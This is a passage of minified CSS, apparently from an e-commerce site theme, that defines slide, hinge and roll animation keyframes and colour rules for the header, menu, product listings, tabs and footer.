slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}body{color:#282526;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}.wrapper{background-color:#fff}.icons,.owl-controls .owl-page span,.owl-controls .owl-page.active span,.owl-controls.clickable .owl-page.active:hover span,.scrollup{background-color:#282526 !important} .icons:hover,.owl-controls.clickable .owl-page:hover span,.owl-controls.clickable .owl-page:hover span,.scrollup:hover{background-color:#c82d48 !important}a{color:#c82d48}a:hover,h2.product-name a:hover,h3.product-name a:hover,h4.product-name a:hover,h5.product-name a:hover,p.product-name a:hover{color:#282526}.caret,.caret:before,.caret:after{color:#282526}div .button{background-color:#e77e22} div .button:hover,div a.button:hover,div .button:focus,div a.button:focus{background-color:#282526}.header{color:#282526} .header a{color:#282526} .header a:hover{color:#c82d48} .header .wrap-container{} .caret,.caret:before,.caret:after{color:#282526}.keep-header .header.hide-bar{}#header-search .input-text{background-color:#eee} #header-search .input-text:hover,#header-search .input-text:focus{}#header-search .input-text,#header-search .button{color:#282526} #header-search .input-text:hover,#header-search .input-text:focus,#header-search .input-text:hover + .button,#header-search .button:hover{color:#282526}#header-search .input-text{border:none}.header .skip-content,.header #header-account.skip-content,.header .form-search .search-autocomplete{}.header .skip-content a,.header #header-account.skip-content a,.header .form-search .search-autocomplete li{color:#282526} .header .skip-content a:hover,.header #header-account.skip-content a:hover{}.header .dropdown.open > .dropdown-heading.cover .caret{}.header-mobile .skip-link,{} .header-mobile .skip-link:hover{} .header-mobile .skip-link.skip-active{}.header-language-background{color:#282526 !important} .header-language-background  a{color:#282526 !important} .header-language-background  a:hover{color:#c82d48 !important} #mainmenutop{background-color:#fff}.ves-megamenu .navbar-nav > li > a{background-color:#fff} .ves-megamenu .navbar-nav > li > a span{color:#282526} .ves-megamenu .navbar-nav > li > a:hover{background-color:#ececec} .ves-megamenu .navbar-nav > li > a:hover span{color:#c82d48}.ves-megamenu .navbar-nav > li.active a{background-color:#ececec}.ves-megamenu .navbar-nav > li.active > a span{color:#c82d48}.main-container{background-color:#fff}.main-container .main{background-color:#fff}.products-grid .product-block,.product-list .product-block{background-color:#fff;padding-bottom:FFFFFF} .products-grid .product-block:hover,.product-list .product-block:hover{} .product-block .product-name a,.product-view .product-name h1{color:#eee;font-family:"ABeeZee",georgia,serif} .product-block .product-name a:hover,.product-view .product-name h1:hover{} .product-block .price,.product-block .regular-price .price,.product-view .price-box .regular-price .price{color:#282526 !important} .product-block .old-price .price,.product-block .price-excluding-tax .price,.product-view .price-box .old-price .price,.product-view .price-box .price-excluding-tax .price{color:#282526 !important} .product-block .special-price .price,.product-block .price-including-tax .price,.product-view .price-box .special-price .price,.product-view .price-box .price-including-tax .price{color:#c82d48 !important} .product-block .quickview a,.product-view .quickview a{background-color:#c82d48} .product-block .quickview a:hover,.product-view .quickview a:hover{background-color:#80b31a} .product-block .btn-cart,.product-view .btn-cart{background-color:#e77e22} .product-block .btn-cart:hover,.product-view .btn-cart:hover{background-color:#80b31a} .product-block .product-info .actions .add-to-links li a.link-compare,.product-view .add-to-links li a.link-compare{background-color:#c82d48 !important} .product-block .product-info .actions .add-to-links li:hover a.link-compare,.product-view .add-to-links li:hover .link-compare{background-color:#282526 !important} .product-block .product-info .actions .add-to-links li a.link-wishlist,.product-view .add-to-links li a.link-wishlist{color:#282526 !important} .product-block .product-info .actions .add-to-links li:hover a.link-wishlist,.product-view .add-to-links li:hover a.link-wishlist{} .product-block .desc,.product-view .short-description{color:#282526}.product-block .countdown-timmer,.product-block .countdown-timmer span,.product-view .countdown-timmer,.product-view .countdown-timmer span{color:#282526 !important}.product-block .new-icon,.product-view .new-icon{background-color:#c82d48} .product-block .onsale,.product-view .onsale{background-color:#c82d48} .product-view .tabs .toggle-tabs{background-color:#eee}.product-view .tabs li span{background-color:#eee;color:#282526}.product-view .tabs li:hover span{background-color:#fff;color:#282526;border-color:#fff;border-bottom-color:transparent}.product-view .tabs li.current span{background-color:#fff;color:#c82d48} .product-view .tabs .tab-container{background-color:#fff;border-top-color:#eee}.product-view .tabs-accodion.tabs .tab-container{} .product-view .tabs li.current span{border-color:#eee;border-bottom-color:transparent} .product-view .tabs li.current:hover span{border-bottom-color:transparent}.product-view .tabs.tabs-accodion .tab{background-color:#c82d48;color:#282526;border-color:#eee}.product-view .tabs.tabs-accodion .tab:hover,.product-view .tabs.tabs-accodion .tab:focus,.product-view .tabs.tabs-accodion .tab.current{color:#c82d48} #ves-footer .footer{color:#282526;background-color:#ccc} #ves-footer .footer a{color:#c82d48} #ves-footer .footer a:hover{color:#282526} #ves-footer .footer .wrap-container{} #ves-footer .footer-top{color:#282526} #ves-footer .footer-top a{color:#282526} #ves-footer .footer-top a:hover{color:#c82d48}#ves-footer .footer-center{color:#282526} #ves-footer .footer-center a{color:#282526} #ves-footer .footer-center a:hover{color:#c82d48}#ves-footer .footer-bottom{color:#282526} #ves-footer .footer-center a{color:#282526} #ves-footer .footer-center a:hover{color:#c82d48}.sidebar .block-title strong,.sidebar .block-title{color:#282526;background-color:#fff} .sidebar .block-content{} .sidebar .block-content a{color:#c82d48} .sidebar .block-content a:hover{color:#282526} .sidebar .block{}.block-title{color:#3b3b3b} .block-content{color:#000} .block-content a{color:#282526} .block-content a:hover{color:#c82d48} .block{}